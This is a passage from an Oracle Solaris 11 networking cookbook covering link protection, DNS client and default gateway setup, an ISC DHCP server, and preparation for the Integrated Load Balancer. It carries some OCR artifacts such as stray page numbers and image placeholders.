The link protection configuration is started through a reset (disabling and resetting the protection to its default):

root@solaris11-1:~# **dladm reset-linkprop -p protection net0** root@solaris11-1:~# **dladm reset-linkprop -p protection net1**

To list the link protection status, execute the following command:



## *Chapter 3*



The link protection is still not applied. Therefore, to enable link protection against IP spoofing for the network interface net0, execute the following:



#### **(truncated output)**

Additionally, the two configured zones in the system have the IP addresses 192.168.1.55 and 192.168.1.66, respectively, and both of them have virtual interfaces (vnic0 and vnic1) connected to the net0 interface. Then, to allow these zones to communicate over the physical network, execute the following command:

root@solaris11-1:~# **dladm set-linkprop -p allowedips=192.168.1.55,192.168.1.66 net0**

 $\overline{|209|}$ 

To verify and check the previous command, execute the following command:

```
root@solaris11-1:~# dladm show-linkprop -p protection,allowed-ips
LINK PROPERTY PERM VALUE DEFAULT POSSIBLE
net0 protection rw ip-nospoof -- mac-nospoof,
                                              restricted,
                                              ip-nospoof,
                                              dhcp-nospoof 
net0 allowed-ips rw 192.168.1.55, -- --
                           192.168.1.66
```
### **(truncated output)**

It's also possible to get some statistics about the link data protection for completeness, but we aren't going to delve into details here:

```
root@solaris11-1:~# dlstat -A | more
net0
  mac_rx_local
     ipackets 0
      rbytes 0
      rxlocal 0
   rxlocalbytes 0
       intrs 0
     intrbytes 0
       polls 0
     pollbytes 0
      idrops 0
    idropbytes 0
  mac_rx_other
     ipackets 0
      rbytes 0
```
#### **(truncated)**

To disable the link data protection, execute the following commands:

root@solaris11-1:~# **dladm reset-linkprop -p protection net0** root@solaris11-1:~# **dladm reset-linkprop -p protection net1**

Approaching another subject, the DNS Client configuration has changed a lot since Oracle Solaris 10. However, it isn't hard to configure it. It's only different.

$$
\overline{-1}210
$$

Usually, this kind of task, which requires us to modify some configuration manually, is executed when working on an environment with the NCP profile DefaultFixed and loc profile DefaultFixed because when both profiles are set to Automatic, DHCP provides the name server configuration and other settings. Therefore, to make the next recipe more realistic, the NCP and loc profiles will be altered to DefaultFixed where every network configuration must be performed manually:

```
root@solaris11-1:~# dladm show-phys
LINK MEDIA STATE SPEED DUPLEX DEVICE
net0 Ethernet up 1000 full e1000g0
root@solaris11-1:~# netadm list
TYPE PROFILE STATE
ncp Automatic online
ncu:phys net0 online
ncu:ip net0 online
ncp my_profile disabled
ncp DefaultFixed disabled
loc NoNet offline
loc work disabled
loc Automatic online
loc DefaultFixed offline
root@solaris11-1:~# netadm enable -p ncp DefaultFixed
Enabling ncp 'DefaultFixed'
root@solaris11-1:~# dladm show-phys
LINK MEDIA STATE SPEED DUPLEX DEVICE
net0 Ethernet unknown 1000 full e1000g0
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
```
As we've enabled the DefaultFixed configuration, it's our task to create the IP object and assign an IP address to it:

```
root@solaris11-1:~# ipadm create-ip net0
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.144/24 net0/
v4
```


To confirm that the previous command is working, execute the following commands:

```
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0/v4 static ok 192.168.1.144/24
lo0/v6 static ok ::1/128
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
net0 ip ok yes --
root@solaris11-1:~# netadm list
TYPE PROFILE STATE
ncp Automatic disabled
ncp my_profile disabled
ncp DefaultFixed online
loc NoNet offline
loc work offline
loc Automatic offline
loc DefaultFixed online
root@solaris11-1:~#
```
Great! Now, in order to change the DNS servers used by the system to look up hostnames and IP addresses, execute the following command:

root@solaris11-1:~# **svccfg -s svc:/network/dns/client setprop config/ nameserver=net\_address:"(8.8.8.8 8.8.4.4)"**

Setting the DNS domain (example.com) and domain search list (example.com) is done by running the following:

```
root@solaris11-1:~# svccfg -s svc:/network/dns/client setprop config/
domain=astring:'("example.com")'
```
root@solaris11-1:~# **svccfg -s svc:/network/dns/client setprop config/ search=astring:'("example.com")'**

Setting the IPv4 and IPv6 resolution order (first, try to resolve a hostname by looking at the /etc/host file, and if there is no success, try to resolve the hostname on the DNS service), respectively, is executed by the following commands:

```
root@solaris11-1:~# svccfg -s svc:/system/name-service/switch setprop 
config/host=astring:'("files dns")'
```
root@solaris11-1:~# **svccfg -s svc:/system/name-service/switch setprop config/ipnodes=astring:'("files dns")'**



Everything that was configured can be verified by executing the following commands:

```
root@solaris11-1:~# svccfg -s svc:/system/name-service/switch listprop 
config
config application
config/default astring files
config/value_authorization astring solaris.smf.value.name-service.
switch
config/printer astring "user files"
config/host astring "files dns"
config/ipnodes astring "files dns"
root@solaris11-1:~# svccfg -s svc:/network/dns/client listprop config
config application
config/value authorization astring solaris.smf.value.name-service.
dns.client
config/nameserver net_address 8.8.8.8 8.8.4.4
config/domain astring example.com
config/search astring example.com
root@solaris11-2:~#
```
It's nice that the executed steps have worked; however, this isn't enough yet. All the DNS configuration up to this point isn't persistent and doesn't take effect now or till the next system boot. Therefore, the DNS Client service must be refreshed (to read its associated configuration file or service configuration again) for it to take effect immediately and restarted to make the configuration persistent (saved on the disk) and valid for the next system initializations. This task can be done by executing the following commands:

```
root@solaris11-1:~# svcadm refresh svc:/network/dns/client
root@solaris11-1:~# svcadm restart svc:/network/dns/client
```
Eventually, because of any prior random event, the dns/client service can be disabled, and in this case, we have to enable it by executing the following command:

```
root@solaris11-1:~# svcadm enable svc:/network/dns/client:default
root@solaris11-1:~# svcs dns/client
STATE STIME FMRI
online 5:34:07 svc:/network/dns/client:default
root@solaris11-1:~# svcs -l svc:/network/dns/client:default
fmri svc:/network/dns/client:default
name DNS resolver
enabled true
```


## *Networking* state online next\_state none state time January 12, 2014 05:34:07 AM BRST logfile /var/svc/log/network-dns-client:default.log restarter svc:/system/svc/restarter:default manifest /etc/svc/profile/generic.xml manifest /lib/svc/manifest/network/dns/client.xml manifest /lib/svc/manifest/milestone/config.xml manifest /lib/svc/manifest/network/network-location.xml manifest /lib/svc/manifest/system/name-service/upgrade.xml **dependency** optional\_all/none svc:/milestone/config (online) **dependency** optional\_all/none svc:/network/location:default (online) **dependency** require\_all/none svc:/system/filesystem/root (online) svc:/ system/filesystem/usr (online) svc:/system/filesystem/minimal (online) **dependency** require\_any/error svc:/network/loopback (online) **dependency** optional\_all/error svc:/milestone/network (online) **dependency** optional\_all/none svc:/system/manifest-import (online) **dependency** require\_all/none svc:/milestone/unconfig (online) **dependency** optional\_all/none svc:/system/name-service/upgrade (online)

A very interesting point is that the  $resolv.comf$  file (the file that was the only point of configuration until Oracle Solaris 10) under etc is regenerated every time the DNS Client service is restarted. If the administrator modifies this file manually, the settings will take place immediately, but the file content will be restored from the service configuration in the next system reboot.

```
root@solaris11-1:~# more /etc/resolv.conf
#
# _AUTOGENERATED_FROM_SMF_V1_
#
# WARNING: THIS FILE GENERATED FROM SMF DATA.
# DO NOT EDIT THIS FILE. EDITS WILL BE LOST.
# See resolv.conf(4) for details.
domain example.com
search example.com
nameserver 8.8.8.8
nameserver 8.8.4.4
root@solaris11-2:~#
```
 $-214$ 

Finally, the name server resolution takes effect only if the following commands are executed:

```
root@solaris11-1:~# svcadm refresh svc:/system/name-service/
switch:default
root@solaris11-1:~# svcadm restart svc:/system/name-service/
switch:default
```
The same rule that is applied to the resolv.conf file under etc is also valid for the nsswitch.conf file (the file where the order of name resolution is configured) under etc, which is regenerated during each system boot as well:

```
root@solaris11-1:~# more /etc/nsswitch.conf
#
# _AUTOGENERATED_FROM_SMF_V1_
#
# WARNING: THIS FILE GENERATED FROM SMF DATA.
# DO NOT EDIT THIS FILE. EDITS WILL BE LOST.
# See nsswitch.conf(4) for details.
passwd: files
group: files
hosts: files dns
ipnodes: files dns
networks: files
protocols: files
rpc: files
ethers: files
netmasks: files
bootparams: files
publickey: files
netgroup: files
automount: files
aliases: files
services: files
printers: user files
project: files
auth attr: files
prof_attr: files
tnrhtp: files
```


tnrhdb: files sudoers: files

The final test is to ping a website as follows:

root@solaris11-1:~# **ping www.oracle.com** www.oracle.com is alive

To configure the default gateway for the system (192.168.1.1) and prevent the same effect of persistence (settings that are only valid until the next reboot) such as that in the DNS client configuration case, execute the following command:

root@solaris11-1:~# **route -p add default 192.168.1.1**

To verify the previous command and confirm the gateway configuration, execute the following command:



## An overview of the recipe

In this section, we learned about Link Protection to protect against DNS, DHCP, and IP spoofing. Additionally, the DNS Client service configuration was presented too.

# Configuring the DHCP server

Oracle Solaris 11 includes an open source version of DHCP named Internet Systems Consortium Dynamic Host Configuration Protocol (ISC DHCP), which is a well-known client-server service used by most IT administrators. This makes network and IP address configuration easier, mainly when there are many machines to be managed on a network. Without a DHCP server, the administrator would have to configure the IP address, mask, gateway, server name, and other settings on each network machine manually, making administration a time-consuming job. When using the DHCP service, most network settings are performed in a centralized point and there is the possibility of performing a particular configuration for chosen machines.

The DHCP server isn't already installed on Oracle Solaris 11, and it's available on the DVD or in the Oracle repository, whereas the DHCP client (dhcpagent) runs and is included on every default Oracle Solaris 11 and higher installations.

$$
-216
$$

All DHCP operations are based on the broadcast service and are restricted to a local network, and each network segment should have its own DHCP server. When there are hosts on a network segment (for example, segment A) and there's only one DHCP server on another network segment (for example, segment B), it's possible to use the DHCP server from segment B through a router using a DHCP relay implementation. Oracle Solaris 11 offers the support to configure a DHCP relay as well. However, this won't be shown because using a DHCP relay with Oracle Solaris 11 is a rare configuration.

## Getting ready

This recipe requires three virtual machines (VirtualBox or VMware) running Oracle Solaris 11 with 4 GB RAM. It is recommended that all machines be on an isolated network to prevent any external DHCP server from disturbing our test.

## How to do it…

As we've mentioned, the DHCP server isn't installed by default; we have to install it on the first machine (solaris11-1):

```
root@solaris11-1:~# pkg publisher
PUBLISHER TYPE STATUS P LOCATION
solaris origin online F http://solaris11-1.example.com/
root@solaris11-1:~# pkg install dhcp/isc-dhcp
           Packages to install: 1
       Create boot environment: No
Create backup boot environment: No
            Services to change: 2
(truncated output)
```
As the appropriate packages have been installed, it's time to configure the DHCP server.

Our subnet is 192.168.1.0/24, so the DHCP server needs to be configured to attend this network segment. Copy the dhcpd.conf.example template under etc/inet to /etc/ inet/dhcpd4.conf and make some changes including the network segment, default lease time, domain server names, and default gateway line configuration, as follows:

```
root@solaris11-1:~# cp /etc/inet/dhcpd.conf.example /etc/inet/dhcpd4.conf
root@solaris11-1:~# more /etc/inet/dhcpd4.conf
option domain-name "example.com";
option domain-name-servers 8.8.8.8, 8.8.4.4;
```
 $\overline{217}$ 

```
Networking
default-lease-time 600;
max-lease-time 7200;
# This is a very basic subnet declaration.
subnet 192.168.1.0 netmask 255.255.255.0 {
   range 192.168.1.10 192.168.1.15 ;
   option routers 192.168.1.1 ;
}
root@solaris11-1:~#
```
To make the changes in dhcp4.conf under /etc/inet/ take effect, execute the following commands:

```
root@solaris11-1:~# svcs -a | grep dhcp
disabled 7:23:22 svc:/network/dhcp/server:ipv6
disabled 7:23:22 svc:/network/dhcp/server:ipv4
disabled 7:23:24 svc:/network/dhcp/relay:ipv6
disabled 7:23:24 svc:/network/dhcp/relay:ipv4
root@solaris11-1:~# svcadm enable svc:/network/dhcp/server:ipv4
root@solaris11-1:~# svcs -a | grep dhcp
disabled 7:23:22 svc:/network/dhcp/server:ipv6
disabled 7:23:24 svc:/network/dhcp/relay:ipv6
disabled 7:23:24 svc:/network/dhcp/relay:ipv4
online 7:58:21 svc:/network/dhcp/server:ipv4
root@solaris11-1:~#
```
We've performed the configuration on the DHCP server; now, move to configure the DHCP client on the solaris11-2 system. In order to set up the network interface to get the network configuration from our DHCP server, execute the following command:

```
root@solaris11-2:~# ipadm show-addr
```


 $-$ 218

#### root@solaris11-2:~# **ipadm show-addr**



Perfect! The client machine (solaris11-2) has received an IP address, which is in the range offered by the DHCP server (192.168.1.10 to 192.168.1.15). The most important command is ipadm create-addr -T dhcp net0/v4, which assigns an IP address from the DHCP server.

On the DHCP server machine, there's a file named dhcp4.leases that shows us the DHCP client lease information:

```
root@solaris11-1:~# more /var/db/isc-dhcp/dhcpd4.leases
# The format of this file is documented in the dhcpd.leases(5) manual 
page.
# This lease file was written by isc-dhcp-4.1-ESV-R6
lease 192.168.1.10 {
   starts 6 2014/01/18 20:16:07;
   ends 6 2014/01/18 22:16:07;
   cltt 6 2014/01/18 20:16:07;
  binding state active;
  next binding state free;
  hardware ethernet 08:00:27:96:46:f0;
}
server-duid "\000\001\000\001\032k\273=\010\000'2\205\200";
```
According to the preceding command, it was allocated an IP address (192.168.1.10) for the client that holds the MAC address 08:00:27:96:46:f0. Retuning to the solaris11-2 machine (the DHCP client machine), it's possible to confirm that we are talking about the same virtual machine:



At the DHCP client, execute the following command to renew the IP address:

root@solaris11-2:~# **ipadm show-addr** ADDROBJ TYPE STATE ADDR lo0/v4 static ok 127.0.0.1/8



```
Networking
net0/v4 dhcp ok 192.168.1.10/24
lo0/v6 static ok ::1/128
root@solaris11-2:~# ipadm refresh-addr net0/v4
In the solaris11-1 server, the renewing event is shown in /var/db/isc-dhcp/
dhcp4.leases:
root@solaris11-1:~# more /var/db/isc-dhcp/dhcpd4.leases
# The format of this file is documented in the dhcpd.leases(5) manual 
page.
# This lease file was written by isc-dhcp-4.1-ESV-R6
lease 192.168.1.10 {
   starts 6 2014/01/18 20:16:07;
   ends 6 2014/01/18 22:16:07;
   cltt 6 2014/01/18 20:16:07;
  binding state active;
  next binding state free;
  hardware ethernet 08:00:27:96:46:f0;
}
server-duid "\000\001\000\001\032k\273=\010\000'2\205\200";
lease 192.168.1.10 {
   starts 6 2014/01/18 20:19:02;
   ends 6 2014/01/18 22:19:02;
   cltt 6 2014/01/18 20:19:02;
  binding state active;
  next binding state free;
  hardware ethernet 08:00:27:96:46:f0;
}
```
Let's test the renew process once more, releasing and leasing a new IP address by executing the following commands:

```
root@solaris11-2:~# ipadm delete-addr -r net0/v4
root@solaris11-2:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
```
 $-$ 220

```
root@solaris11-2:~# ipadm create-addr -T dhcp net0
net0/v4
root@solaris11-2:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0/v4 dhcp ok 192.168.1.10/24
lo0/v6 static ok ::1/128
root@solaris11-2:~#
```
Everything is working fine!

## An overview of the recipe

The DHCP server is a very common service and is easy to configure and maintain. This DHCP example will be used as a support service for the **Automated Installation (AI)** service in a later chapter.

# Configuring Integrated Load Balancer

Certainly, **Integrated Load Balancer (ILB)** is one of the most attractive features of Oracle Solaris 11 because it provides network layer 3 and 4 with the load balance service. Basically, when a client requires a resource from an application (for example, a web server), the ILB framework decides which backend host (for example, web server A or B) will attend the request. Therefore, the main role of ILB is to decide to which backend server (for example, the Apache web server) the request will be forwarded. ILB supports two work methods in Oracle Solaris 11: Direct Server Return (DSR) and Network Address Translate (NAT). In both cases, the ILB framework uses one of four algorithms:

- **Round robin:** This tries to keep an equal statistic distribution over all backend servers
- **Source IP hash:** In this, the choice of the destination backend server is made by hashing the source IP address of the client
- **Source IP port hash:** In this, the choice of the destination backend server is made by hashing the source IP and port address of the client
- **Fource IP VIP hash:** In this, the choice of the destination backend server is made by hashing the source and destination IP address of the client

The DSR method allows ILB to receive the request in order to decide which backend server (for example, Apache servers) the request will be forwarded to and to make the answer from the backend server return directly to the client. Nevertheless, if the ILB server is configured as a router, then all answers from backend servers can be routed to the client through ILB.

 $|221|$ 

When ILB is configured to use the DSR method, its performance is better than NAT and it also shows better transparency because only the destination MAC address is changed and the answer returning to the client can bypass the ILB server, as we've mentioned previously. Unfortunately, if we try to add a new backend server, the connection will be disrupted because the connection is stateless.

A scheme about what we've mentioned up to now can be viewed as follows:

- **Figurest:** client | ILB server | backend servers (A or B)
- $\triangleright$  answer: backend server | client
- **F** answer (ILB as router): backend server | ILB (router) | client

The following image (the IP addresses in the image are only an example) also describes the process:



The NAT method (half or full) allows ILB to rewrite all requests by changing the destination IP address and—when ILB is working in the NAT full method—by also changing the source address by masking the real IP client with the ILB IP address. Backend servers think that the request is coming from the ILB server instead of coming from the client.



The following is a scheme that explains this process:

- $\triangleright$  request: client | ILB server (NAT) | backend server (A or B)
- answer: backend server (A or B) | ILB server (NAT) | client

To make this easier, the following diagram explains the process:



Unlike DSR, the ILB NAT model requires the ILB server as a default gateway.

## Getting ready

To follow the recipe, we must have four virtual machines (VirtualBox or VMware) installed with Oracle Solaris 11 and 4 GB RAM.

Personally, I've installed all of these virtual machines in VirtualBox and their network adapters were configured as **Attached in: Internal Network**. The scenario was designed as solaris11-2 | solaris11-1 | solaris11-3/solaris11-4:

- ▶ solaris11-2 (net0): 192.168.1.155
- ▶ solaris11-1 (net0): 192.168.1.144
- ▶ solaris11-1 (net1): 192.168.5.77
- ▶ solaris11-3 (net0): 192.168.5.88
- ▶ solaris11-4 (net0): 192.168.5.99



For example, /etc/hosts should be as follows:

```
root@solaris11-1:~# more /etc/hosts | grep -v '#'
::1 solaris11-1 localhost
127.0.0.1 solaris11-1 localhost loghost
192.168.1.144 solaris11-1 solaris11-1.example.com
192.168.1.155 solaris11-2 solaris11-2.example.com
192.168.5.77 solaris11-1b solaris11-1b.example.com
192.168.5.88 solaris11-3 solaris11-3.example.com
192.168.5.99 solaris11-4 solaris11-4.example.com
```
## How to do it…

Before starting a NAT or DSR example, the infrastructure must be configured and all virtual machines must be set up according to the IP address configuration shown previously:

In solaris11-1, execute the following commands:

```
root@solaris11-1:~# ipadm delete-ip net0
root@solaris11-1:~# ipadm delete-ip net1
root@solaris11-1:~# ipadm create-ip net0
root@solaris11-1:~# ipadm create-ip net0
root@solaris11-1:~# ipadm create-addr –T static –a 192.168.1.144/24 net0/
v4
root@solaris11-1:~# ipadm create-addr –T static –a 192.168.5.77/24 net1/
v4
root@solaris11-1:~# ipadm show-addr | grep v4
lo0/v4 static ok 127.0.0.1/8
net0/v4 static ok 192.168.1.144/24
net1/v4 static ok 192.168.5.77/24
root@solaris11-1:~#
In solaris11-2, execute the following commands:
root@solaris11-2:~# ipadm delete-ip net0
root@solaris11-2:~# ipadm create-ip net0
root@solaris11-2:~# ipadm create-addr –T static –a 192.168.1.155/24 net0/
v4
root@solaris11-2:~# ipadm show-addr | grep v4
```

```
lo0/v4 static ok 127.0.0.1/8
```
 $-224$ 

```
net0/v4 static ok 192.168.1.155/24
root@solaris11-2:~#
In solaris11-3, execute the following commands:
root@solaris11-3:~# ipadm delete-ip net0
root@solaris11-3:~# ipadm create-ip net0
root@solaris11-3:~# ipadm create-addr –T static –a 192.168.5.88/24 net0/
v4
root@solaris11-3:~# ipadm show-addr | grep v4
lo0/v4 static ok 127.0.0.1/8
net0/v4 static ok 192.168.5.88/24
root@solaris11-3:~#
In solaris11-4, execute the following commands:
root@solaris11-4:~# ipadm delete-ip net0
root@solaris11-4:~# ipadm create-ip net0
root@solaris11-4:~# ipadm create-addr –T static –a 192.168.5.99/24 net0/
v4
root@solaris11-4:~# ipadm show-addr | grep v4
lo0/v4 static ok 127.0.0.1/8
net0/v4 static ok 192.168.5.99/24
root@solaris11-4:~#
The next stage is to configure both Apache servers (solaris11-3 and solaris11-4) by 
executing the following commands:
root@solaris11-3:~# pkg install apache
root@solaris11-3:~# cd /var/apache2/2.2/htdocs
```

```
root@solaris11-3:/var/apache2/2.2/htdocs# cp index.html index.html.backup
root@solaris11-3:/var/apache2/2.2/htdocs# vi index.html
root@solaris11-3:/var/apache2/2.2/htdocs# more index.html
```
<html><bd/>>body><h1>ILB: SOLARIS 11-3</h1></body></html>

```
root@solaris11-3:/var/apache2/2.2/htdocs# svcs -a | grep apache22
disabled 1:21:53 svc:/network/http:apache22
root@solaris11-3:/var/apache2/2.2/htdocs# svcadm enable svc:/network/
http:apache22
root@solaris11-3:~# svcs -a | grep apache22
```

$$
|225| -
$$

*Chapter 3*

```
Networking
online 4:31:59 svc:/network/http:apache22
root@solaris11-4:~# cd /var/apache2/2.2/htdocs
root@solaris11-4:/var/apache2/2.2/htdocs# cp index.html index.html.backup
root@solaris11-4:/var/apache2/2.2/htdocs# vi index.html
root@solaris11-4:/var/apache2/2.2/htdocs# more index.html
```
